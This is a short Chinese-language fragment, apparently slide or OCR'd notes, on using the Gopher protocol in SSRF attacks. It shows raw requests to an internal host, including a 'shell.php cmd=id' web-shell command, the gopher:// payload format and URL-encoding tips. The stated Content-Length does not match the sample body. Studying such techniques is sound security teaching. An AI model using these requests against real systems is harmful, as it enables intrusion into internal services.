 3 利用手法
SECSURENXLS
Gopher 协议利用的关键问题：
GET or POST
GET /shell.php cmd=id HTTP/1.1
HOST: 172.72.23.22
最后要加%0d%0a表示消息结束
POST /name.php HTTP/1.1
HOST: 172.72.23.22
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
name=TheBigBangTheory
利用格式
gopher://IP:PORT/_<gopher-path>
gopher默认端口是70
URL 编码问题
Burp中可能需要两次URL编码，需
要具体问题具体分析，主要看利用
过程中进行了几次URL解析